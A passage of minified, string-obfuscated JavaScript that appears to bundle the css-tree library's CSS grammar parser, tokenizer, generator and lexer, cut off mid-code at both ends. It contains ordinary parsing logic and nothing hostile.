i(767):s=t[i(3605)];break;case i(2487):s=",";break;default:throw new Error(i(1840)+t[i(1054)]+"`")}return e(s,t)}function i(t,e){const n=a2l;let i=r,s=!1,a=!1;return n(3196)==typeof e?i=e:e&&(s=Boolean(e[n(1147)]),a=Boolean(e[n(2763)]),n(3196)==typeof e[n(3210)]&&(i=e[n(3210)])),o(t,i,s,a)}n.d(e,{c:()=>i})},9870:(t,e,n)=>{"use strict";n.d(e,{GG:()=>i.G,cM:()=>r.c,qg:()=>o.q});var r=n(9471),o=n(2045),i=n(7141)},2045:(t,e,n)=>{"use strict";n.d(e,{q:()=>H});var r=n(2340);const o=9,i=10,s=12,a=13,c=32,l=33,u=35,d=38,h=39,f=40,m=41,p=42,g=43,w=44,b=45,y=60,v=62,x=63,A=64,k=91,_=93,z=123,E=124,M=125,S=8734,N={" ":1,"&&":2,"||":3,"|":4};function T(t){const e=a2l;let n=null,r=null;return t[e(1118)](z),t[e(1938)](),n=t[e(3136)](t),t[e(1938)](),t[e(1796)]()===w?(t[e(394)]++,t[e(1938)](),t[e(1796)]()!==M&&(r=t[e(3136)](t),t[e(1938)]())):r=n,t[e(1118)](M),{min:Number(n),max:r?Number(r):0}}function U(t,e){const n=a2l,r=function(t){const e=a2l;let n=null,r=!1;switch(t[e(1796)]()){case p:t[e(394)]++,n={min:0,max:0};break;case g:t[e(394)]++,n={min:1,max:0};break;case x:t[e(394)]++,n={min:0,max:1};break;case u:t[e(394)]++,r=!0,t[e(1796)]()===z?n=T(t):t[e(1796)]()===x?(t[e(394)]++,n={min:0,max:0}):n={min:1,max:0};break;case z:n=T(t);break;default:return null}return{type:e(3577),comma:r,min:n[e(2978)],max:n[e(3180)],term:null}}(t);return null!==r?(r[n(928)]=e,t[n(1796)]()===u&&t[n(2405)](t[n(394)]-1)===g?U(t,r):r):e}function C(t){const e=a2l,n=t[e(3737)]();return""===n?null:U(t,{type:e(767),value:n})}function W(t,e){const n=a2l;function r(t,e){return{type:a2l(3193),terms:t,combinator:e,disallowEmpty:!1,explicit:!1}}let o;for(e=Object[n(2847)](e)[n(1294)](((t,e)=>N[t]-N[e]));e[n(2141)]>0;){o=e[n(600)]();let i=0,s=0;for(;i<t[n(2141)];i++){const e=t[i];n(2897)===e[n(1054)]&&(e[n(3605)]===o?(-1===s&&(s=i-1),t[n(1930)](i,1),i--):(-1!==s&&i-s>1&&(t[n(1930)](s,i-s,r(t[n(3006)](s,i),o)),i=s+1),s=-1))}-1!==s&&e[n(2141)]&&t[n(1930)](s,i-s,r(t[n(3006)](s,i),o))}return o}function L(t,e){const n=a2l,r=Object[n(1769)](null),o=[];let i,s=null,a=t[n(394)];for(;t[n(1796)]()!==e&&(i=j(t,e));)n(713)!==i[n(1054)]&&(n(2897)===i[n(1054)]?(null!==s&&n(2897)!==s[n(1054)]||(t[n(394)]=a,t[n(3592)](n(700))),r[i[n(3605)]]=!0):null!==s&&n(2897)!==s[n(1054)]&&(r[" "]=!0,o[n(2238)]({type:n(2897),value:" "})),o[n(2238)](i),s=i,a=t[n(394)]);return null!==s&&n(2897)===s[n(1054)]&&(t[n(394)]-=a,t[n(3592)](n(700))),{type:n(3193),terms:o,combinator:W(o,r)||" ",disallowEmpty:!1,explicit:!1}}function j(t,e){const n=a2l;let r=t[n(1796)]();switch(r){case _:break;case k:return U(t,function(t,e){const r=n;let o;return t[r(1118)](k),o=L(t,e),t[r(1118)](_),o[r(3108)]=!0,t[r(1796)]()===l&&(t[r(394)]++,o[r(694)]=!0),o}(t,e));case y:return t[n(2282)]()===h?function(t){const e=n;let r;return t[e(1118)](y),t[e(1118)](h),r=t[e(586)](),t[e(1118)](h),t[e(1118)](v),U(t,{type:e(3727),name:r})}(t):function(t){const e=n;let r,o=null;if(t[e(1118)](y),r=t[e(586)](),e(1570)===r){t[e(1118)](k);const n=L(t,_);return t[e(1118)](_),t[e(1118)](v),U(t,{type:e(3343),term:1===n[e(1647)][e(2141)]?n[e(1647)][0]:n})}return t[e(1796)]()===f&&t[e(2282)]()===m&&(t[e(394)]+=2,r+="()"),t[e(2405)](t[e(625)](t[e(394)]))===k&&(t[e(1938)](),o=function(t){const n=e;let r=null,o=null,i=1;return t[n(1118)](k),t[n(1796)]()===b&&(t[n(3737)](),i=-1),-1==i&&t[n(1796)]()===S?t[n(3737)]():(r=i*Number(t[n(3136)](t)),t[n(3633)]()&&(r+=t[n(586)]())),t[n(1938)](),t[n(1118)](w),t[n(1938)](),t[n(1796)]()===S?t[n(3737)]():(i=1,t[n(1796)]()===b&&(t[n(3737)](),i=-1),o=i*Number(t[n(3136)](t)),t[n(3633)]()&&(o+=t[n(586)]())),t[n(1118)](_),{type:n(3482),min:r,max:o}}(t)),t[e(1118)](v),U(t,{type:e(769),name:r,opts:o})}(t);case E:return{type:n(2897),value:t[n(3969)](t[n(394)]+(t[n(2282)]()===E?2:1))};case d:return t[n(394)]++,t[n(1118)](d),{type:n(2897),value:"&&"};case w:return t[n(394)]++,{type:n(2487)};case h:return U(t,{type:n(2632),value:t[n(3558)]()});case c:case o:case i:case a:case s:return{type:n(713),value:t[n(552)]()};case A:return r=t[n(2282)](),t[n(3633)](r)?(t[n(394)]++,{type:n(3079),name:t[n(586)]()}):C(t);case p:case g:case x:case u:case l:break;case z:if(r=t[n(2282)](),r<48||r>57)return C(t);break;default:return t[n(3633)](r)?function(t){const e=n,r=t[e(586)]();return t[e(1796)]()===f?(t[e(394)]++,{type:e(1449),name:r}):U(t,{type:e(1983),name:r})}(t):C(t)}}function H(t){const e=a2l,n=new r.L(t),o=L(n);return n[e(394)]!==t[e(2141)]&&n[e(3592)](e(1192)),1===o[e(1647)][e(2141)]&&e(3193)===o[e(1647)][0][e(1054)]?o[e(1647)][0]:o}},2340:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{L:()=>s});var o=n(6549);const i=new Uint8Array(128)[r(3584)](((t,e)=>/[a-zA-Z0-9\-]/[r(3340)](String[r(903)](e))?1:0));class s{constructor(t){const e=r;this[e(1795)]=t,this[e(394)]=0}[r(2405)](t){const e=r;return t<this[e(1795)][e(2141)]?this[e(1795)][e(2405)](t):0}[r(1796)](){const t=r;return this[t(2405)](this[t(394)])}[r(3633)](t=this[r(1796)]()){return t<128&&1===i[t]}[r(2282)](){const t=r;return this[t(2405)](this[t(394)]+1)}[r(492)](t){const e=r;return this[e(2405)](this[e(625)](t))}[r(1938)](){const t=r;this[t(394)]=this[t(625)](this[t(394)])}[r(625)](t){const e=r;for(;t<this[e(1795)][e(2141)];t++){const n=this[e(1795)][e(2405)](t);if(13!==n&&10!==n&&12!==n&&32!==n&&9!==n)break}return t}[r(3969)](t){const e=r;return this[e(1795)][e(1608)](this[e(394)],this[e(394)]=t)}[r(1118)](t){const e=r;this[e(1796)]()!==t&&this[e(3592)](e(3707)+String[e(903)](t)+"`"),this[e(394)]++}[r(3737)](){const t=r;return this[t(394)]<this[t(1795)][t(2141)]?this[t(1795)][t(3856)](this[t(394)]++):""}[r(3592)](t){const e=r;throw new o.u(t,this[e(1795)],this[e(394)])}[r(552)](){const t=r;return this[t(3969)](this[t(625)](this[t(394)]))}[r(586)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n>=128||0===i[n])break}return this[t(394)]===e&&this[t(3592)](t(3436)),this[t(3969)](e)}[r(3136)](){const t=r;let e=this[t(394)];for(;e<this[t(1795)][t(2141)];e++){const n=this[t(1795)][t(2405)](e);if(n<48||n>57)break}return this[t(394)]===e&&this[t(3592)](t(2363)),this[t(3969)](e)}[r(3558)](){const t=r,e=this[t(1795)][t(3270)]("'",this[t(394)]+1);return-1===e&&(this[t(394)]=this[t(1795)][t(2141)],this[t(3592)](t(2075))),this[t(3969)](e+1)}}},7141:(t,e,n)=>{"use strict";n.d(e,{G:()=>i});const r=function(){};function o(t){return a2l(3196)==typeof t?t:r}function i(t,e,n){const i=a2l;let s=r,a=r;if(i(3196)==typeof e?s=e:e&&(s=o(e[i(3689)]),a=o(e[i(2220)])),s===r&&a===r)throw new Error(i(1207));!function t(e){const r=i;switch(s[r(802)](n,e),e[r(1054)]){case r(3193):e[r(1647)][r(2200)](t);break;case r(3577):case r(3343):t(e[r(928)]);break;case r(769):case r(3727):case r(1983):case r(3079):case r(1449):case r(2632):case r(767):case r(2487):break;default:throw new Error(r(2747)+e[r(1054)])}a[r(802)](n,e)}(t)}},1906:(t,e,n)=>{"use strict";n.d(e,{o:()=>l});var r=n(4524),o=n(5437),i=n(5925);const s=92;function a(t,e){const n=a2l;if(n(3196)!=typeof e)t[n(3611)][n(2200)](this[n(550)],this);else{let r=null;t[n(3611)][n(2200)]((t=>{const o=n;null!==r&&e[o(802)](this,r),this[o(550)](t),r=t}))}}function c(t){(0,r.qw)(t,((e,n,r)=>{const o=a2l;this[o(1729)](e,t[o(3006)](n,r))}))}function l(t){const e=a2l,n=new Map;for(let[r,o]of Object[e(3931)](t[e(550)]))e(3196)==typeof(o[e(2719)]||o)&&n[e(3873)](r,o[e(2719)]||o);return function(t,l){const u=e;let d="",h=0,f={node(t){const e=a2l;if(!n[e(566)](t[e(1054)]))throw new Error(e(3677)+t[e(1054)]);n[e(2252)](t[e(1054)])[e(802)](m,t)},tokenBefore:i[u(1082)],token(t,e){const n=u;h=this[n(987)](h,t,e),this[n(2592)](e,t,!1),t===r._i&&e[n(2405)](0)===s&&this[n(2592)]("\n",r.M$,!0)},emit(t){d+=t},result:()=>d};l&&(u(3196)==typeof l[u(3716)]&&(f=l[u(3716)](f)),l[u(3114)]&&(f=(0,o.f)(f)),l[u(2933)]in i&&(f[u(987)]=i[l[u(2933)]]));const m={node:t=>f[u(550)](t),children:a,token:(t,e)=>f[u(1729)](t,e),tokenize:c};return f[u(550)](t),f[u(3091)]()}}},5437:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{f:()=>s});var o=n(241);const i=new Set([r(635),r(2185),r(704)]);function s(t){const e=r,n=new o.x,s={line:1,column:0},a={line:0,column:0},c={line:1,column:0},l={generated:c};let u=1,d=0,h=!1;const f=t[e(550)];t[e(550)]=function(t){const r=e;if(t[r(2630)]&&t[r(2630)][r(883)]&&i[r(566)](t[r(1054)])){const e=t[r(2630)][r(883)][r(2533)],o=t[r(2630)][r(883)][r(1469)]-1;a[r(2533)]===e&&a[r(1469)]===o||(a[r(2533)]=e,a[r(1469)]=o,s[r(2533)]=u,s[r(1469)]=d,h&&(h=!1,s[r(2533)]===c[r(2533)]&&s[r(1469)]===c[r(1469)]||n[r(3389)](l)),h=!0,n[r(3389)]({source:t[r(2630)][r(2039)],original:a,generated:s}))}f[r(802)](this,t),h&&i[r(566)](t[r(1054)])&&(c[r(2533)]=u,c[r(1469)]=d)};const m=t[e(2592)];t[e(2592)]=function(t,n,r){const o=e;for(let e=0;e<t[o(2141)];e++)10===t[o(2405)](e)?(u++,d=0):d++;m(t,n,r)};const p=t[e(3091)];return t[e(3091)]=function(){return h&&n[e(3389)](l),{css:p(),map:n}},t}},5925:(t,e,n)=>{"use strict";const r=a2l;n.r(e),n.d(e,{safe:()=>u,spec:()=>l});var o=n(4524);const i=(t,e)=>{const n=a2l;if(t===o._i&&(t=e),n(2430)==typeof t){const e=t[n(2405)](0);return e>127?32768:e<<8}return t},s=[[o.Vy,o.Vy],[o.Vy,o.zt],[o.Vy,o.s0],[o.Vy,o.VY],[o.Vy,"-"],[o.Vy,o.wN],[o.Vy,o.Ne],[o.Vy,o.fg],[o.Vy,o.zG],[o.Vy,o.AJ],[o.zu,o.Vy],[o.zu,o.zt],[o.zu,o.s0],[o.zu,o.VY],[o.zu,"-"],[o.zu,o.wN],[o.zu,o.Ne],[o.zu,o.fg],[o.zu,o.zG],[o.Vw,o.Vy],[o.Vw,o.zt],[o.Vw,o.s0],[o.Vw,o.VY],[o.Vw,"-"],[o.Vw,o.wN],[o.Vw,o.Ne],[o.Vw,o.fg],[o.Vw,o.zG],[o.fg,o.Vy],[o.fg,o.zt],[o.fg,o.s0],[o.fg,o.VY],[o.fg,"-"],[o.fg,o.wN],[o.fg,o.Ne],[o.fg,o.fg],[o.fg,o.zG],["#",o.Vy],["#",o.zt],["#",o.s0],["#",o.VY],["#","-"],["#",o.wN],["#",o.Ne],["#",o.fg],["#",o.zG],["-",o.Vy],["-",o.zt],["-",o.s0],["-",o.VY],["-","-"],["-",o.wN],["-",o.Ne],["-",o.fg],["-",o.zG],[o.wN,o.Vy],[o.wN,o.zt],[o.wN,o.s0],[o.wN,o.VY],[o.wN,o.wN],[o.wN,o.Ne],[o.wN,o.fg],[o.wN,"%"],[o.wN,o.zG],["@",o.Vy],["@",o.zt],["@",o.s0],["@",o.VY],["@","-"],["@",o.zG],[".",o.wN],[".",o.Ne],[".",o.fg],["+",o.wN],["+",o.Ne],["+",o.fg],["/","*"]],a=s[r(3371)]([[o.Vy,o.Vw],[o.fg,o.Vw],[o.Vw,o.Vw],[o.zu,o.AJ],[o.zu,o.Qf],[o.zu,o.Qx],[o.Ne,o.Ne],[o.Ne,o.fg],[o.Ne,o.zt],[o.Ne,"-"],[o.no,o.Vy],[o.no,o.zt],[o.no,o.Ne],[o.no,o.fg],[o.no,o.Vw],[o.no,"-"]]);function c(t){const e=r,n=new Set(t[e(3584)]((([t,e])=>i(t)<<16|i(e))));return function(t,r,s){const a=e,c=i(r,s),l=s[a(2405)](0);return(45===l&&r!==o.Vy&&r!==o.zt&&r!==o.zG||43===l?n[a(566)](t<<16|l<<8):n[a(566)](t<<16|c))&&this[a(2592)](" ",o.M$,!0),c}}const l=c(s),u=c(a)},3878:(t,e,n)=>{"use strict";n.d(e,{GG:()=>l,cM:()=>s,qg:()=>i});var r=n(4692);n(8546),n(426),n(7433),n(4524),n(9870),n(4829),n(3212),n(4654),n(6335),n(5553);const{tokenize:o,parse:i,generate:s,lexer:a,createLexer:c,walk:l,find:u,findLast:d,findAll:h,toPlainObject:f,fromPlainObject:m,fork:p}=r.A},7433:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{J:()=>v});var o=n(8349),i=n(3212),s=n(4868),a=n(5050),c=n(3776),l=n(9870),u=n(9479),d=n(9747),h=n(5862),f=n(286),m=n(6463),p=n(9026);function g(t,e,n){const r=a2l,o={};for(const i in t)t[i][r(3030)]&&(o[i]=n?t[i][r(3030)]:(0,l.cM)(t[i][r(3030)],{compact:e}));return o}function w(t,e,n){const r=a2l,o={};for(const[i,s]of Object[r(3931)](t))o[i]={prelude:s[r(3747)]&&(n?s[r(3747)][r(3030)]:(0,l.cM)(s[r(3747)][r(3030)],{compact:e})),descriptors:s[r(2296)]&&g(s[r(2296)],e,n)};return o}function b(t,e,n){return{matched:t,iterations:n,error:e,...f}}function y(t,e,n,r){const i=a2l,s=(0,u.A)(n,t[i(3030)]);let a;return function(t){const e=i;for(let n=0;n<t[e(2141)];n++)if(e(3295)===t[n][e(3605)][e(3500)]())return!0;return!1}(s)?b(null,new Error(i(3806))):(r&&(a=(0,h.wg)(s,t[i(3571)],t)),r&&a[i(1611)]||(a=(0,h.wg)(s,e[i(1611)],t),a[i(1611)])?b(a[i(1611)],null,a[i(1085)]):b(null,new o.F(a[i(3777)],e[i(3030)],n,a),a[i(1085)]))}class v{constructor(t,e,n){const r=a2l;if(this[r(2448)]=s.v,this[r(3030)]=e,this[r(627)]=!1,this[r(1705)]={...c},this[r(3520)]=Object[r(1769)](null),this[r(3398)]=Object[r(1769)](null),this[r(940)]=Object[r(1769)](null),this[r(2150)]=n||(0,p.y)(t),t){if(t[r(2448)]&&(this[r(2448)]=t[r(2448)]),t[r(1705)])for(const e of Object[r(2847)](c))Array[r(1292)](t[r(1705)][e])&&(this[r(1705)][e]=t[r(1705)][e]);if(t[r(940)])for(const[e,n]of Object[r(3931)](t[r(940)]))this[r(2784)](e,n);if(t[r(627)]){this[r(627)]=!0;for(const[t,e]of Object[r(3931)]((0,a.JH)(this[r(1705)])))this[r(2784)](t,e)}if(t[r(3520)])for(const[e,n]of Object[r(3931)](t[r(3520)]))this[r(2157)](e,n);if(t[r(3398)])for(const[e,n]of Object[r(3931)](t[r(3398)]))this[r(1226)](e,n)}this[r(3571)]=(0,d.gt)(this[r(2448)][r(2994)](r(3701)))}[r(1737)](t){const e=r;function n(t,e){i[a2l(2238)]({node:t,message:e})}const o=this[e(2150)],i=[];return this[e(3030)][e(319)](t,(function(t){const r=e;o[r(1291)](t[r(1054)])?o[t[r(1054)]][r(3056)](t,n):n(t,r(1840)+t[r(1054)]+"`")})),!!i[e(2141)]&&i}[r(1673)](t,e,n,o=null){const i=r,s={type:e,name:n},a={type:e,name:n,parent:o,serializable:i(2430)==typeof t||t&&i(2430)==typeof t[i(1054)],syntax:null,match:null,matchRef:null};return i(3196)==typeof t?a[i(1611)]=(0,d.gt)(t,s):(i(2430)==typeof t?Object[i(1727)](a,i(3030),{get:()=>(Object[i(1727)](a,i(3030),{value:(0,l.qg)(t)}),a[i(3030)])}):a[i(3030)]=t,Object[i(1727)](a,i(1611),{get:()=>(Object[i(1727)](a,i(1611),{value:(0,d.gt)(a[i(3030)],s)}),a[i(1611)])}),i(3727)===e&&Object[i(1727)](a,i(2369),{get(){const t=i,e=a[t(3030)],n=function(e){const n=t,r=e[n(1647)][0];return!1===e[n(3108)]&&1===e[n(1647)][n(2141)]&&n(3577)===r[n(1054)]&&!0===r[n(2636)]}(e)?(0,d.gt)({...e,terms:[e[t(1647)][0][t(928)]]},s):null;return Object[t(1727)](a,t(2369),{value:n}),n}})),a}[r(2157)](t,e){const n=r;e&&(this[n(3520)][t]={type:n(635),name:t,prelude:e[n(3747)]?this[n(1673)](e[n(3747)],n(3793),t):null,descriptors:e[n(2296)]?Object[n(2847)](e[n(2296)])[n(3894)](((r,o)=>(r[o]=this[n(1673)](e[n(2296)][o],n(2206),o,t),r)),Object[n(1769)](null)):null})}[r(1226)](t,e){const n=r;e&&(this[n(3398)][t]=this[n(1673)](e,n(3727),t))}[r(2784)](t,e){const n=r;e&&(this[n(940)][t]=this[n(1673)](e,n(769),t))}[r(1892)](t){const e=r;if(!this[e(3842)](t))return new o.B(e(3502),"@"+t)}[r(2626)](t,e){const n=r,o=this[n(1892)](t);if(o)return o;const i=this[n(3842)](t);return!i[n(3747)]&&e?new SyntaxError(n(2014)+t+n(1160)):!i[n(3747)]||e||y(this,i[n(3747)],"",!1)[n(1893)]?void 0:new SyntaxError(n(2014)+t+n(526))}[r(3411)](t,e){const n=r,s=this[n(1892)](t);if(s)return s;const a=this[n(3842)](t),c=i.Si(e);return a[n(2296)]?a[n(2296)][c[n(2168)]]||a[n(2296)][c[n(530)]]?void 0:new o.B(n(2540),e):new SyntaxError(n(2014)+t+n(3395))}[r(2739)](t){const e=r;if(!this[e(1321)](t))return new o.B(e(312),t)}[r(2664)](t,e){const n=r,o=this[n(2626)](t,e);if(o)return b(null,o);const i=this[n(3842)](t);return i[n(3747)]?y(this,i[n(3747)],e||"",!1):b(null,null)}[r(1199)](t,e,n){const o=r,s=this[o(3411)](t,e);if(s)return b(null,s);const a=this[o(3842)](t),c=i.Si(e);return y(this,a[o(2296)][c[o(2168)]]||a[o(2296)][c[o(530)]],n,!1)}[r(2207)](t){const e=r;return e(704)!==t[e(1054)]?b(null,new Error(e(1203))):this[e(841)](t[e(3449)],t[e(3605)])}[r(841)](t,e){const n=r;if(i.MZ(t)[n(2826)])return b(null,new Error(n(972)));const o=this[n(2739)](t);return o?b(null,o):y(this,this[n(1321)](t),e,!0)}[r(565)](t,e){const n=r,i=this[n(3320)](t);return i?y(this,i,e,!1):b(null,new o.B(n(3390),t))}[r(1611)](t,e){const n=r;return n(2430)==typeof t||t&&t[n(1054)]?(n(2430)!=typeof t&&t[n(1611)]||(t=this[n(1673)](t,n(769),n(3143))),y(this,t,e,!1)):b(null,new o.B(n(495)))}[r(2105)](t,e,n,o){const i=r;return(0,m.V)(this,e,this[i(841)](t,e),n,o)}[r(4008)](t,e,n){const o=r;return(0,m.V)(this,t[o(3605)],this[o(2207)](t),e,n)}[r(3346)](t,e,n){const o=r,i=[];return this[o(3030)][o(319)](t,{visit:o(704),enter:t=>{const r=o;i[r(2238)][r(3362)](i,this[r(4008)](t,e,n))}}),i}[r(3842)](t,e=!0){const n=r,o=i.Si(t);return(o[n(2793)]&&e?this[n(3520)][o[n(2168)]]||this[n(3520)][o[n(530)]]:this[n(3520)][o[n(2168)]])||null}[r(2177)](t,e=!0){const n=r,o=this[n(3842)](t,e);return o&&o[n(3747)]||null}[r(2969)](t,e){const n=r;return this[n(3520)][n(1291)](t)&&this[n(3520)][n(3549)]&&this[n(3520)][t][n(3549)][e]||null}[r(1321)](t,e=!0){const n=r,o=i.MZ(t);return(o[n(2793)]&&e?this[n(3398)][o[n(2168)]]||this[n(3398)][o[n(530)]]:this[n(3398)][o[n(2168)]])||null}[r(3320)](t){const e=r;return hasOwnProperty[e(802)](this[e(940)],t)?this[e(940)][t]:null}[r(2392)](){const t=r;function e(t,e){return e?"<"+t+">":"<'"+t+"'>"}function n(t,r,a,c){const u=a2l;if(a[u(566)](r))return a[u(2252)](r);a[u(3873)](r,!1),null!==c[u(3030)]&&(0,l.GG)(c[u(3030)],(function(c){const l=u;if(l(769)!==c[l(1054)]&&l(3727)!==c[l(1054)])return;const d=l(769)===c[l(1054)]?t[l(940)]:t[l(3398)],h=l(769)===c[l(1054)]?i:s;hasOwnProperty[l(802)](d,c[l(2168)])?n(t,c[l(2168)],h,d[c[l(2168)]])&&(o[l(2238)](e(r,a===i)+l(475)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0)):(o[l(2238)](e(r,a===i)+l(3005)+e(c[l(2168)],l(769)===c[l(1054)])),a[l(3873)](r,!0))}),this)}const o=[];let i=new Map,s=new Map;for(const e in this[t(940)])n(this,e,i,this[t(940)][e]);for(const e in this[t(3398)])n(this,e,s,this[t(3398)][e]);const a=[...i[t(2847)]()][t(2178)]((e=>i[t(2252)](e))),c=[...s[t(2847)]()][t(2178)]((e=>s[t(2252)](e)));return a[t(2141)]||c[t(2141)]?{errors:o,types:a,properties:c}:null}[r(2321)](t,e){const n=r;return{generic:this[n(627)],cssWideKeywords:this[n(2448)],units:this[n(1705)],types:g(this[n(940)],!e,t),properties:g(this[n(3398)],!e,t),atrules:w(this[n(3520)],!e,t)}}[r(3078)](){const t=r;return JSON[t(936)](this[t(2321)]())}}},8349:(t,e,n)=>{"use strict";n.d(e,{B:()=>c,F:()=>l});var r=n(6443),o=n(9471);const i={offset:0,line:1,column:1};function s(t,e){const n=a2l,r=t&&t[n(2630)]&&t[n(2630)][e];return r?n(2533)in r?a(r):r:null}function a({offset:t,line:e,column:n},r){const o=a2l,i={offset:t,line:e,column:n};if(r){const t=r[o(1263)](/\n|\r\n?|\f/);i[o(1655)]+=r[o(2141)],i[o(2533)]+=t[o(2141)]-1,i[o(1469)]=1===t[o(2141)]?i[o(1469)]+r[o(2141)]:t[o(582)]()[o(2141)]+1}return i}const c=function(t,e){const n=a2l,o=(0,r.a)(n(2491),t+(e?" `"+e+"`":""));return o[n(1955)]=e,o},l=function(t,e,n,c){const l=a2l,u=(0,r.a)(l(1765),t),{css:d,mismatchOffset:h,mismatchLength:f,start:m,end:p}=function(t,e){const n=l,r=t[n(753)],o=t[n(2182)],c=o<r[n(2141)]&&r[o][n(550)]||null,u=c!==e?c:null;let d,h,f=0,m=0,p=0,g="";for(let t=0;t<r[n(2141)];t++){const e=r[t][n(3605)];t===o&&(m=e[n(2141)],f=g[n(2141)]),null!==u&&r[t][n(550)]===u&&(t<=o?p++:p=0),g+=e}return o===r[n(2141)]||p>1?(d=s(u||e,n(3974))||a(i,g),h=a(d)):(d=s(u,n(883))||a(s(e,n(883))||i,g[n(3006)](0,f)),h=s(u,n(3974))||a(d,g[n(3290)](f,m))),{css:g,mismatchOffset:f,mismatchLength:m,start:d,end:h}}(c,n);return u[l(2263)]=t,u[l(3030)]=e?(0,o.c)(e):l(2790),u[l(3351)]=d,u[l(908)]=h,u[l(564)]=f,u[l(2823)]=t+l(3098)+u[l(3030)]+l(2047)+(d||l(1646))+l(3066)+new Array(u[l(908)]+1)[l(2994)]("-")+"^",Object[l(3224)](u,m),u[l(2630)]={source:n&&n[l(2630)]&&n[l(2630)][l(2039)]||l(1946),start:m,end:p},u}},74:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(4524);const o=43,i=45,s=110,a=!0,c=!1;function l(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function u(t,e,n){const o=a2l;for(;null!==t&&(t[o(1054)]===r.M$||t[o(1054)]===r.Mw);)t=n(++e);return e}function d(t,e,n,s){const a=a2l;if(!t)return 0;const c=t[a(3605)][a(2405)](e);if(c===o||c===i){if(n)return 0;e++}for(;e<t[a(3605)][a(2141)];e++)if(!(0,r.yp)(t[a(3605)][a(2405)](e)))return 0;return s+1}function h(t,e,n){const s=a2l;let a=!1,c=u(t,e,n);if(null===(t=n(c)))return e;if(t[s(1054)]!==r.wN){if(!l(t,o)&&!l(t,i))return e;if(a=!0,c=u(n(++c),c,n),null===(t=n(c))||t[s(1054)]!==r.wN)return 0}if(!a){const e=t[s(3605)][s(2405)](0);if(e!==o&&e!==i)return 0}return d(t,a?0:1,a,c)}function f(t,e){const n=a2l;let f=0;if(!t)return 0;if(t[n(1054)]===r.wN)return d(t,0,c,f);if(t[n(1054)]===r.Vy&&t[n(3605)][n(2405)](0)===i){if(!(0,r.Nb)(t[n(3605)],1,s))return 0;switch(t[n(3605)][n(2141)]){case 2:return h(e(++f),f,e);case 3:return t[n(3605)][n(2405)](2)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](2)!==i?0:d(t,3,a,f)}}else if(t[n(1054)]===r.Vy||l(t,o)&&e(f+1)[n(1054)]===r.Vy){if(t[n(1054)]!==r.Vy&&(t=e(++f)),null===t||!(0,r.Nb)(t[n(3605)],0,s))return 0;switch(t[n(3605)][n(2141)]){case 1:return h(e(++f),f,e);case 2:return t[n(3605)][n(2405)](1)!==i?0:(f=u(e(++f),f,e),d(t=e(f),0,a,f));default:return t[n(3605)][n(2405)](1)!==i?0:d(t,2,a,f)}}else if(t[n(1054)]===r.fg){let c=t[n(3605)][n(2405)](0),l=c===o||c===i?1:0,m=l;for(;m<t[n(3605)][n(2141)]&&(0,r.yp)(t[n(3605)][n(2405)](m));m++);return m===l?0:(0,r.Nb)(t[n(3605)],m,s)?m+1===t[n(3605)][n(2141)]?h(e(++f),f,e):t[n(3605)][n(2405)](m+1)!==i?0:m+2===t[n(3605)][n(2141)]?(f=u(e(++f),f,e),d(t=e(f),0,a,f)):d(t,m+2,a,f):0}return 0}},4868:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{v:()=>o});const o=[r(3253),r(947),r(3607),r(524),r(2161)]},6151:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524);const o=43,i=45,s=63,a=117;function c(t,e){const n=a2l;return null!==t&&t[n(1054)]===r._i&&t[n(3605)][n(2405)](0)===e}function l(t,e,n){const o=a2l;let s=0;for(let a=e;a<t[o(3605)][o(2141)];a++){const c=t[o(3605)][o(2405)](a);if(c===i&&n&&0!==s)return l(t,e+s+1,!1),6;if(!(0,r.tB)(c))return 0;if(++s>6)return 0}return s}function u(t,e,n){if(!t)return 0;for(;c(n(e),s);){if(++t>6)return 0;e++}return e}function d(t,e){const n=a2l;let d=0;if(null===t||t[n(1054)]!==r.Vy||!(0,r.Nb)(t[n(3605)],0,a))return 0;if(null===(t=e(++d)))return 0;if(c(t,o))return null===(t=e(++d))?0:t[n(1054)]===r.Vy?u(l(t,0,!0),++d,e):c(t,s)?u(1,++d,e):0;if(t[n(1054)]===r.wN){const o=l(t,1,!0);return 0===o?0:null===(t=e(++d))?d:t[n(1054)]===r.fg||t[n(1054)]===r.wN?function(t,e){const r=n;return t[r(3605)][r(2405)](0)===e}(t,i)&&l(t,1,!1)?d+1:0:u(o,d,e)}return t[n(1054)]===r.fg?u(l(t,1,!0),++d,e):0}},5050:(t,e,n)=>{"use strict";const r=a2l;n.d(e,{JH:()=>k});var o=n(4868),i=n(74),s=n(6151),a=n(4524);const c=[r(3503),r(3994),r(3639)],l=new Map([[a.zt,a.no],[a.AJ,a.no],[a.hk,a.Oh],[a.X6,a.Q0]]);function u(t,e){const n=r;return e<t[n(2141)]?t[n(2405)](e):0}function d(t,e){const n=r;return(0,a.$C)(t,0,t[n(2141)],e)}function h(t,e){const n=r;for(let r=0;r<e[n(2141)];r++)if(d(t,e[r]))return!0;return!1}function f(t,e){return e===t[r(2141)]-2&&92===u(t,e)&&(0,a.yp)(u(t,e+1))}function m(t,e,n){const o=r;if(t&&o(3482)===t[o(1054)]){const r=Number(void 0!==n&&n!==e[o(2141)]?e[o(3290)](0,n):e);if(isNaN(r))return!0;if(null!==t[o(2978)]&&r<t[o(2978)]&&o(2430)!=typeof t[o(2978)])return!0;if(null!==t[o(3180)]&&r>t[o(3180)]&&o(2430)!=typeof t[o(3180)])return!0}return!1}function p(t){return function(e,n,r){const o=a2l;return null===e?0:e[o(1054)]===a.zt&&h(e[o(3605)],c)?function(t,e){const n=o;let r=0,i=[],s=0;t:do{switch(t[n(1054)]){case a.Q0:case a.no:case a.Oh:if(t[n(1054)]!==r)break t;if(r=i[n(582)](),0===i[n(2141)]){s++;break t}break;case a.zt:case a.AJ:case a.hk:case a.X6:i[n(2238)](r),r=l[n(2252)](t[n(1054)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function g(t){return function(e){return null===e||e[a2l(1054)]!==t?0:1}}function w(t){const e=r;return 